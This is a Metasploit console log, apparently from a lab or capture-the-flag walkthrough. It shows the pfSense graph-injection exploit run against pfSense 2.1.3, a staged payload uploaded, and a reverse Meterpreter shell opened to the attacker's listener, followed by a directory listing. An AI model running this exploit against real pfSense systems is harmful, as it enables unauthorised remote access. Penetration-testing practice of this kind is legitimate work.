 msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39282 bytes) to 10.10.10.60
[+] Deleted wyFrxtT
[*] Meterpreter session 1 opened (10.10.14.14:4444 → 10.10.10.60:23973 ) at 2021-12-29 16:33:38 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: /var/db/rrd
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 47696 fil 2021-12-29 16:40:10 -0500 GW_WAN-quality.rrd
100644/rw-r--r-- 47696 fil 2017-10-15 00:10:33 -0400 WAN_DHCP-quality.rrd
100644/rw-r--r-- 393168 fil 2021-12-29 16:40:32 -0500 ipsec-packets.rrd
100644/rw-r--r-- 393168 fil 2021-12-29 16:40:32 -0500 ipsec-traffic.rrd
100644/rw-r--r-- 588592 fil 2021-12-29 16:40:32 -0500 system-mbuf.rrd
100644/rw-r--r-- 735320 fil 2021-12-29 16:40:32 -0500 system-memory.rrd
100644/rw-r--r-- 245976 fil 2021-12-29 16:40:32 -0500 system-processor.rrd
100644/rw-r--r-- 245976 fil 2021-12-29 16:40:32 -0500 system-states.rrd
100644/rw-r--r-- 3683 fil 2021-12-29 15:38:22 -0500 updaterrd.sh
100644/rw-r--r-- 393168 fil 2021-12-29 16:40:32 -0500 wan-packets.rrd
100644/rw-r--r-- 393168 fil 2021-12-29 16:40:32 -0500 wan-traffic.rrd